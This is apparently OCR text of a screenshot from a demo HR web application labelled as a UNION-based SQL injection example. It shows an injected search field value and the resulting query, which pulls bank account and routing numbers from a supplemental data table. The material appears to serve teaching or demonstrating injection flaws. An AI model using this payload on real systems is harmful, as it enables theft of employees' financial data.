 Home Help About Logout
Search Employee
HR ID Active -- Choose a value --
Employee Type -- Choose a value -- Position ' UNION SELECT use
First Name Last Name
Department City
Debug:
Yes
Search
Employees
Search Employees
New Employee
Absence And
Attendance
Timesheets
Vacation
Search Result
select a.USERID, a.FIRSTNAME, a.LASTNAME, a.EMAIL, a.PHONEMOBILE, a.PHONEFIX,
a.PHONEFAX, a.EMPTYPE, a.POSITION, a.ISMANAGER, a.MANAGERID, a.DEPARTMENT, a.CITY,
a.STARTDATE, a.ENDDATE, a.ACTIVE, a.COSTCENTER, b.FIRSTNAME as MGR_FIRSTNAME,
b.LASTNAME as MGR_LASTNAME, b.USERID as MGR_USERID from DEMO_HR_EMPLOYEES a left
outer join DEMO_HR_EMPLOYEES b on a.MANAGERID = b.USERID where 1=1 and
upper(a.POSITION) like '' UNION SELECT USERID, ' ID: '|| MEMBER_ID, 'SQLI', '1', '1', '1', '1', '1', '1', 0,
0, PAYMENT_ACCT_NO, ROUTING_NUMBER, SYSDATE, SYSDATE, '0', 1, '1', '1', 1 FROM
DEMO_HR_SUPPLEMENTAL_DATA --%' order by a.LASTNAME, a.FIRSTNAME
SQL Query
UNION-based
SQL Injection
HR ID Full Name Emp Type Position Manager Cost Center Department City
Results : No rows !!!
My HR Application | My Intranet | My Self-Service
Copyright © My HR Application 2008